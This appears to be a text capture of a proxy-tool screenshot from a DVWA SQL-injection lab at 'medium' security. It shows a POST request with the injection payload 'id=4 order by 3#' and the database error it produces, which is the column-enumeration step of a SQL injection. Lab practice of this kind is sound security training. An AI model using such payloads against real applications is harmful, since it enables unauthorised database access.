 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
-exchange;v=b3;q=0.7
10 Referer: http://dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=medium
14 Connection: close
15
16 id=4 order by 3#&Submit=Submit
Response
Pretty Raw Hex Render \n
Unknown column '3' in 'order clause'